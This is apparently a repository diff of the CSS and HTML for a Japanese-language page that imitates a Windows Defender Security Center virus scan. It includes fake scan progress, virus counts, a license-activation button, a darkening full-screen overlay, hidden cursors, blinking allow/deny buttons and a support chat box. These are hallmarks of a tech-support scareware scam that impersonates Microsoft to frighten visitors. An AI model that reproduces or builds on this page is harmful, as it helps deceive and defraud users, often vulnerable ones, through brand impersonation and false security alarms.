+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+    position: absolute;
+    top: 10%;
+    z-index: 999999;
+    left: 36%;
+    background: #114d9a;
+    width: 440px;
+    text-align: left;
+    padding-top: 4px;
+    color: #fff;
+    padding-left: 20px;
+    padding-right: 20px
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+}
+
+.pro_box,.pro_box2,.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.pro_box3 {
+    width: 850px;
+    height: 720px;
+    z-index: 9999;
+    left: 23%;
+    top: 5%
+}
+
+.pro_box3 {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.minimize1 ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.minimize1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.minimize1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,#footertxt,.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+#poptxt {
+    font-weight: 700;
+    padding: 15px 30px;
+    min-height: 300px;
+    border-radius: 10px;
+    border: 1px solid #fff;
+    width: 620px;
+    margin: 0 auto;
+    z-index: 9999999;
+    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
+    position: absolute;
+    top: 14.5%;
+    left: 30%
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 img {
+    position: absolute;
+    width: 3%;
+    top: 27px;
+    right: 17px
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+    font-weight: 700
+}
+
+.colo-rd {
+    color: #ba000d
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 18px;
+    font-weight: 700;
+    width: 12%;
+    top: 24px;
+    left: 13px;
+}
+
+#bottom ul {
+    margin-left: 90px;
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: #114d9a
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 10px 30px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+
+#banner {
+    margin: 5px auto;
+    display: block
+}
+
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 74px;
+    right: 13px;
+    z-index: 99999999;
+    border-radius: 10px
+}
+
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 35px;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+
+.black {
+    width: 100%;
+    height: 100%;
+    background-color: #000;
+    opacity: .8;
+    transition: 1s;
+    position: absolute;
+    top: -190px;
+    left:0
+  }
+  .btn-primary {
+      color: #fff;
+      background-color: #007bff;
+      border-color: #007bff;
+  }
+
+
+  .btn-lg {
+      padding: 1rem 2.5rem;
+      font-size: 2rem;
+      line-height: 1.5;
+      border-radius: 0.3rem;
+      margin-top: 1.55rem;
+    }
+
+      .btn-secondary {
+    color: #fff;
+    background-color: #6c757d;
+    border-color: #6c757d;
+}
+
+#age-confirmation-modal{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url("https://wantthepowerofmeditate.z13.web.core.windows.net/css/bg.png");
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: alias;
+    font-size: 3.5rem;
+}
+#age-confirmation-modal .innerContainer{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+      border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+
+
+
+.close {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+
+
+.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
+    background-color: #007BFF;
+    border-color: #007BFF;
+    color: #fff;
+}
+
+.blink {
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+@keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+@-webkit-keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}

==== commit 016118db: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -92,7 +92,7 @@
           <img src="images/f24.png.jpeg" alt="" width="100%">
         </div>
       </div>
-      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
+      <a href="main.html#" id="link_black" style="cursor:none" rel="noreferrer">
         <div class="black" style="height: 145%; cursor: none; display: block;"></div>
       </a>
       <div class="pro_box" style="cursor: none; display: block;">
@@ -102,7 +102,7 @@
               <div class="minimize">
                 <ul>
                   <li>
-                    <a href="index.html#">
+                    <a href="main.html#">
                       <img src="images/mnc.png">
                     </a>
                   </li>
@@ -119,17 +119,17 @@
               <div class="activate_lic">
                 <ul>
                   <li>
-                    <a href="index.html#">
+                    <a href="main.html#">
                       <button>ライセンスをアクティベートする</button>
                     </a>
                   </li>
                   <li>
-                    <a href="index.html#">
+                    <a href="main.html#">
                       <img src="images/set.png">
                     </a>
                   </li>
                   <li>
-                    <a href="index.html#">
+                    <a href="main.html#">
                       <img src="images/ques.png">
                     </a>
                   </li>
@@ -152,7 +152,7 @@
                   <div class="minimize1">
                     <ul>
                       <li>
-                        <a href="index.html#">
+                        <a href="main.html#">
                           <img src="images/mnc.png">
                         </a>
                       </li>
@@ -224,7 +224,7 @@
                     <div class="minimize">
                       <ul>
                         <li>
-                          <a href="index.html#">
+                          <a href="main.html#">
                             <img src="images/mnc.png">
                           </a>
                         </li>
@@ -241,22 +241,22 @@
                     <div class="activate_lic">
                       <ul>
                         <li>
-                          <a href="index.html#">
+                          <a href="main.html#">
                             <button>ライセンスをアクティベートする</button>
                           </a>
                         </li>
                         <li>
-                          <a href="index.html#">
+                          <a href="main.html#">
                             <img src="images/bel.png">
                           </a>
                         </li>
                         <li>
-                          <a href="index.html#">
+                          <a href="main.html#">
                             <img src="images/set.png">
                           </a>
                         </li>
                         <li>
-                          <a href="index.html#">
+                          <a href="main.html#">
                             <img src="images/ques.png">
                           </a>
                         </li>
@@ -280,7 +280,7 @@
                       <div class="minimize1">
                         <ul>
                           <li>
-                            <a href="index.html#">
+                            <a href="main.html#">
                               <img src="images/mnc.png">
                             </a>
                           </li>
@@ -295,13 +295,13 @@
                       <div class="tooreg_detail_scan">
                         <ul>
                           <li>
-                            <a href="index.html#">スキャン</a>
+                            <a href="main.html#">スキャン</a>
                           </li>
                           <li>
-                            <a href="index.html#">スキャン計画</a>
+                            <a href="main.html#">スキャン計画</a>
                           </li>
                           <li>
-                            <a href="index.html#">レポート</a>
+                            <a href="main.html#">レポート</a>
                           </li>
                         </ul>
                       </div>
@@ -400,7 +400,7 @@
                   <img src="images/dm.png" class="logo3">
                 </span>Windows Defender セキュリティ センター </span>
                 <span class="fl title2" id="txts1">
-                  <a href="index.html#" id="bgt">
+                  <a href="main.html#" id="bgt">
                     <img src="images/cs.png">
                   </a>
                 </span>
@@ -424,14 +424,14 @@
           <span class="title3">Windows</span>
           <ul>
             <li>
-              <a href="index.html#">
+              <a href="main.html#">
                 <div class="fr button2">
                   <span id="addtochromebutton">許可する</span>
                 </div>
               </a>
             </li>
             <li>
-              <a href="index.html#">
+              <a href="main.html#">
                 <div class="fr button blink">
                   <span id="addtochromebutton">拒否</span>
                 </div>
